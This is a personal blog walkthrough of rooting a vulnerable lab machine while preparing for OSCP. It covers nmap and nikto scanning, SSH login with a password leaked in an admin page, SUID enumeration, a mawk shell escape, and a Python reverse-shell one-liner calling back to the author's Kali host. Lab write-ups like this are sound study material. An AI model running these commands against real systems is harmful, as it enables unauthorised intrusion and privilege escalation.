Tashi Delek everyone!
Today is a beautiful Saturday and I have a very good news to share with you that I have raised enough money to fund myself to pursue OSCP course for 90 days, however, I think I will raise little more so that I could apply a better internet connection also.
Oh yeah, today I rooted a machine which I rooted actually quite sometime back and can’t recall how I did it, so I think it is a good mild challenge to resume my preparation.

This machine reveals its IP address right away when I switch it on therefore, I don’t need to scan it. Here is the screenshot.
 Target Machine IP: 192.168.56.102
Target Machine IP: 192.168.56.102
Let’s resume our usual step.
Step 1:
nmap -sC -sV -p- -T4 > nmap.txt
You can easily see that it is running http protocol, therefore, there is a web server. So I browse the IP (192.168.56.102) address and it is loaded with a bootstrap site. I did follow my usual procedure to find any low hanging fruits by visit the source code, and check suspicious links and robots.txt etc.. Nevertheless, didn’t get anything interesting.

Therefore, I had to fired-up nikto (if nikto doesn’t give me good information, I go after gobuster, however, in this case, it gave me adequate information). By the way, the reason I put 80 after the nikto naming is because sometimes, we had to scan couple of web server ports, that’s why.
nikto -h 192.168.56.102 > nikto80.txt
Step 3:

When I browse, http://192.168.56.102/admin/ I got a very interesting information.
Note to myself : I need to change my password :/ 12345ted123 is too outdated but the technology isn't my thing i prefer go fishing or watching soccer .
Password: 12345ted123
By looking at this password, it gave me a lunch that username is either ted or the person is related in away to ted.
Step 4:

I tried ssh on Target Machine (or victim machine)
ssh ted@192.168.56.102 password: 12345ted123
Boom!!
Step 5:
By the way, I must confess that, sometimes when you read the walk through of other people, you might get the impression that either the guy might be guru or he is just lucky. I must tell you that I went through many rabbit holes and done many research. Nevertheless, at the time of writing, I just didn’t write those mistakes to keep it short and concise 🙂
Now, it is time to enumerate more to escalate the privilege.
First, let’s find SUID Executables (it is much easier for me)
find / -user root -perm -4000 -print 2>/dev/null
Step 6:
Method 01:
Through mawk (Read This and you will understand)
mawk 'BEGIN {system("/bin/sh")}'
Method 02:
Exploiting Python 2.7 using reverse connection.
On my Kali Machine:
nc -lvp 4000
On Victim Machine: (Paste the following code)
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.101",4000));os.dup2(s.
fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Narration: Since this python script is a reverse tcp connection, therefore, I need to place my Kali Machine IP address (192.168.56.101) at there to receive the connection through nc on port 4000.
I am not sure whether anybody is reading my blog nevertheless, I wish you will enjoy as much as I jot down here 🙂
Happy Weekend!!
Source of the script:
Reading Corner: